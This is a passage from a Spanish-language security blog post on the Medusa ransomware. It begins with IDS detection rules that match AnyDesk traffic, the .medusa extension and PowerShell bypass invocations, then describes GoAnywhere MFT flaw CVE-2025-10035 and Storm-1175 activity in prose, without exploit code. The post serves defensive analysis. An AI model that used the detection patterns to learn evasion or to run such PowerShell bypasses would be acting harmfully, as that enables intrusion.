alert http any any -> any any (msg:"MEDUSA | AnyDesk string in HTTP host/header"; http.host; content:"anydesk"; nocase; sid:1000061; rev:1; classtype:trojan-activity; priority:2;)

9) Ransom file extension .medusa observed in HTTP filename/path

alert http any any -> any any (msg:"MEDUSA | Possible .medusa ransom extension in HTTP URI"; http.uri; content:".medusa"; nocase; sid:1000070; rev:1; classtype:trojan-activity; priority:1;)

10) Generic detection of PowerShell commandline markers in SMB/SMB2/HTTP payloads

alert tcp any any -> any any (msg:"MEDUSA | PowerShell invocation detected in network payload"; content:"powershell"; nocase; pcre:"/powershell\s+[-].{0,40}bypass/i"; sid:1000080; rev:1; classtype:policy-violation; priority:2;)

Medusa Parte 3: Explotación de la vulnerabilidad CVE-2025-10035 en GoAnywhere MFT y la actividad de Storm-1175

Análisis de vulnerabilidad

CVE-2025-10035 es una vulnerabilidad crítica de deserialización que afecta al Servlet de Licencias de la consola administrativa de GoAnywhere MFT en versiones anteriores a la 7.8.3. Permite a un atacante eludir la verificación de firmas falsificando una respuesta de licencia, lo que potencialmente deserializa objetos arbitrarios controlados por el atacante.

Una explotación exitosa podría conducir a la inyección de comandos y, potencialmente, a la ejecución remota de código en el sistema vulnerable. Informes públicos indican que no se requiere autenticación para la explotación si el atacante logra generar o interceptar respuestas de licencia válidas, lo que hace que esta vulnerabilidad sea particularmente peligrosa para las instancias expuestas a internet.

El impacto de CVE-2025-10035 se ve agravado por el hecho de que, tras una explotación exitosa, los atacantes pueden realizar un reconocimiento del sistema y los usuarios, mantener el acceso a largo plazo e implementar herramientas adicionales para el movimiento lateral y actividades maliciosas. Los avisos públicos recomiendan encarecidamente instalar de inmediato los parches, verificar los mecanismos de verificación de licencias y supervisar atentamente cualquier actividad sospechosa en entornos GoAnywhere MFT para mitigar los riesgos asociados a esta vulnerabilidad.

Esta investigación me permitió comprender con mayor profundidad cómo una sola vulnerabilidad puede desencadenar una cadena de compromisos a gran escala, y cómo grupos como Storm-1175 aprovechan debilidades técnicas con precisión quirúrgica para lograr sus objetivos. Analizar el caso de GoAnywhere MFT (CVE-2025-10035) no solo reveló el nivel de sofisticación detrás del ransomware Medusa, sino también la importancia de mantener una cultura de ciberseguridad proactiva, donde la detección temprana, la respuesta coordinada y la actualización constante de los sistemas sean prioridades esenciales.

Con esta investigación concluyo una etapa de análisis, pero no el aprendizaje: cada incidente nos recuerda que la seguridad no es un estado, sino un proceso continuo de adaptación frente a un adversario que nunca deja de evolucionar.

🧐 Gracias por todo dejen sus comentarios

Comentarios (0)

Cargando comentarios...